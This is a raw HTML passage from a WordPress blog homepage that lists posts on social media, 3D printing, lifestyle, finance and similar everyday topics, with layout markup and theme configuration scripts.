					<a href="https://www.crazyspeedtech.com/gain-followers-facebook-twitter/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="332" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="How to Gain More Followers on Facebook And Twitter" sizes="(max-width: 332px) 100vw, 332px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/zune-twitter-facebook-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/03/zune-twitter-facebook-1.jpg 1140w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/zune-twitter-facebook-1-300x163.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/zune-twitter-facebook-1-768x416.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/zune-twitter-facebook-1-1024x555.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/03/zune-twitter-facebook-1-810x439.jpg 810w" data-sizes="auto" data-expand="700" title="How to Gain More Followers on Facebook And Twitter 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/gain-followers-facebook-twitter/">How to Gain More Followers on Facebook And Twitter</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/gain-followers-facebook-twitter/"><i class="fa fa-clock-o"></i> January 11, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/gain-followers-facebook-twitter/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>Since the dawn of computers, in the 1940s, engineers and scientists have tirelessly worked on creating a large network to...</p>
						<a href="https://www.crazyspeedtech.com/gain-followers-facebook-twitter/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/self-governance-celebration-day-essay-contest/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Self-governance Celebration Day Essay Contest" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/macbook-pro-near-white-open-book-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/macbook-pro-near-white-open-book-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/02/macbook-pro-near-white-open-book-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/02/macbook-pro-near-white-open-book-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Self-governance Celebration Day Essay Contest 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/self-governance-celebration-day-essay-contest/">Self-governance Celebration Day Essay Contest</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/self-governance-celebration-day-essay-contest/" ><i class="fa fa-clock-o"></i> February 22, 2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/tips-getting-started-3d-printing-top-printer-reviews/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="79" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tips to Getting Started with 3D Printing &#8211; Top Printer Reviews" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/3d-printing.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/3d-printing.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/3d-printing-300x199.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/3d-printing-768x508.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/3d-printing-1024x678.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/3d-printing-810x536.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/3d-printing-1140x754.jpg 1140w" data-sizes="auto" data-expand="700" title="Tips to Getting Started with 3D Printing - Top Printer Reviews 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/tips-getting-started-3d-printing-top-printer-reviews/">Tips to Getting Started with 3D Printing &#8211; Top Printer Reviews</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-getting-started-3d-printing-top-printer-reviews/" ><i class="fa fa-clock-o"></i> January 24, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/beginners-guide-to-staying-safe-when-spending-money-online/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="60" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Beginners Guide to Staying Safe When Spending Money Online" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/20181124181423850.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/20181124181423850.jpg 2000w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/20181124181423850-300x150.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/20181124181423850-1024x512.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/20181124181423850-768x384.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/20181124181423850-1536x768.jpg 1536w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/20181124181423850-810x405.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/20181124181423850-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" title="Beginners Guide to Staying Safe When Spending Money Online 4"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/beginners-guide-to-staying-safe-when-spending-money-online/">Beginners Guide to Staying Safe When Spending Money Online</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/beginners-guide-to-staying-safe-when-spending-money-online/" ><i class="fa fa-clock-o"></i> January 1, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/lifeasapa-operations-projects-financing-and-awarding-of-grants/">
							<div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="86" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Lifeasapa operations, projects financing and awarding of grants" sizes="(max-width: 86px) 100vw, 86px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/download-11.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/12/download-11.jpg 225w, https://www.crazyspeedtech.com/wp-content/uploads/2020/12/download-11-150x150.jpg 150w" data-sizes="auto" data-expand="700" title="Lifeasapa operations, projects financing and awarding of grants 5"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/lifeasapa-operations-projects-financing-and-awarding-of-grants/">Lifeasapa operations, projects financing and awarding of grants</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/lifeasapa-operations-projects-financing-and-awarding-of-grants/" ><i class="fa fa-clock-o"></i> December 31, 2020</a></div></div>
					</div>
				</article>
					</div>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/tips-to-choose-a-best-screen-recorder/">Tips to Choose a Best Screen Recorder?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/tips-to-choose-a-best-screen-recorder/" ><i class="fa fa-clock-o"></i> December 28, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/what-is-a-hybrid-model-in-software-development/">What is A Hybrid Model In Software Development?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-is-a-hybrid-model-in-software-development/" ><i class="fa fa-clock-o"></i> July 12, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/from-funding-to-marketing-top-things-you-need-in-order-before-starting-a-business/">From Funding To Marketing: Top Things You Need In Order Before Starting A Business</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/from-funding-to-marketing-top-things-you-need-in-order-before-starting-a-business/" ><i class="fa fa-clock-o"></i> May 31, 2023</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/funding-students-brief-guide-paying-education/">Funding for Students: A Brief Guide to Paying for Your Education</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/funding-students-brief-guide-paying-education/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_xs_2 format-standard">
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title"><a href="https://www.crazyspeedtech.com/install-garageband-mac/">How Do I Install Garageband On Mac?</a></h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/install-garageband-mac/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_31758_0_6972ae228b6b0 = {"header_icon":"","first_title":"FEATURED NEWS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"10","post_offset":"1","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"2125","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":5,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_1"};</script>
				</div><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_1_6972ae22bb8c2   " data-unique="jnews_module_31758_1_6972ae22bb8c2">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Lifestyle</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-assisted-living-services/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Assisted Living Services" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/5-Assisted-Living-Services-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="5 Assisted Living Services 6"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-assisted-living-services/">5 Assisted Living Services</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-assisted-living-services/" ><i class="fa fa-clock-o"></i> April 27, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="DJing Transitions: Techniques Every Beginner DJ Should Know" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-750x536.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/word-image-37078-1-1140x815.jpeg 1140w" data-sizes="auto" data-expand="700" title="DJing Transitions: Techniques Every Beginner DJ Should Know 7"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/">DJing Transitions: Techniques Every Beginner DJ Should Know</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/djing-transitions-techniques-every-beginner-dj-should-know/" ><i class="fa fa-clock-o"></i> December 13, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The real benefits of job scheduling" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/12/The-real-benefits-of-job-scheduling-120x86.png 120w" data-sizes="auto" data-expand="700" title="The real benefits of job scheduling 8"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/">The real benefits of job scheduling</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-real-benefits-of-job-scheduling/" ><i class="fa fa-clock-o"></i> December 7, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Ways to Make Your Towels Last Longer" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/08/5-Ways-to-Make-Your-Towels-Last-Longer-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Ways to Make Your Towels Last Longer 9"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/">5 Ways to Make Your Towels Last Longer</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-ways-to-make-your-towels-last-longer/" ><i class="fa fa-clock-o"></i> September 8, 2022</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Forms Of Entertainment To Get Away From Utter Boredom" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom-120x86.jpeg 120w" data-sizes="auto" data-expand="700" title="5 Forms Of Entertainment To Get Away From Utter Boredom 10"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/">5 Forms Of Entertainment To Get Away From Utter Boredom</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-forms-of-entertainment-to-get-away-from-utter-boredom/" ><i class="fa fa-clock-o"></i> June 28, 2023</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Shop for Women’s Dresses Onlines" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/07/Shop-for-Womens-Dresses-Onlines-120x86.png 120w" data-sizes="auto" data-expand="700" title="The Ultimate Guide to Shop for Women’s Dresses Online  11"></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://www.crazyspeedtech.com/category/lifestyle/" class="category-lifestyle">Lifestyle</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/">The Ultimate Guide to Shop for Women’s Dresses Online </a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/shop-for-womens-dresses-online/" ><i class="fa fa-clock-o"></i> February 4, 2023</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_1_6972ae22bb8c2 = {"header_icon":"","first_title":"Lifestyle","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"956","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_15"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-8 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_31758_2_6972ae22ec9b3   " data-unique="jnews_module_31758_2_6972ae22ec9b3">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>LATEST UPDATES</span></h3>
                     
                 </div>
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/what-are-the-roles-and-responsibilities-of-collections/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What Are The Roles And Responsibilities Of Collections?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/word-image-350x250.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2022/02/word-image-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2022/02/word-image-120x86.png 120w" data-sizes="auto" data-expand="700" title="What Are The Roles And Responsibilities Of Collections? 12"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/what-are-the-roles-and-responsibilities-of-collections/">What Are The Roles And Responsibilities Of Collections?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/what-are-the-roles-and-responsibilities-of-collections/"><i class="fa fa-clock-o"></i> February 11, 2022</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/what-are-the-roles-and-responsibilities-of-collections/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>The income function's collection managers are extremely busy. Regularly, these professionals are busy assessing banking statements, negotiating terms and conditions...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/the-best-method-to-get-a-suitable-credit-card/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Best Method To Get a Suitable Credit Card" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards.jpg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards-600x450.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards-300x225.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards-768x576.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards-810x608.jpg 810w" data-sizes="auto" data-expand="700" title="The Best Method To Get a Suitable Credit Card 13"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.crazyspeedtech.com/the-best-method-to-get-a-suitable-credit-card/">The Best Method To Get a Suitable Credit Card</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-best-method-to-get-a-suitable-credit-card/"><i class="fa fa-clock-o"></i> December 21, 2020</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/the-best-method-to-get-a-suitable-credit-card/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Finance is often needed, and people always don’t have enough money in the personal account to take care of the...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://www.crazyspeedtech.com/how-to-pick-the-best-crypto-lawyer-for-you/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="205" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How To Pick The Best Crypto Lawyer For You" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/Bitcoin-law-in-Canada-02-1025x600-1.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/08/Bitcoin-law-in-Canada-02-1025x600-1.jpg 1025w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/Bitcoin-law-in-Canada-02-1025x600-1-300x176.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/Bitcoin-law-in-Canada-02-1025x600-1-768x450.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2020/08/Bitcoin-law-in-Canada-02-1025x600-1-810x474.jpg 810w" data-sizes="auto" data-expand="700" title="How To Pick The Best Crypto Lawyer For You 14"></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
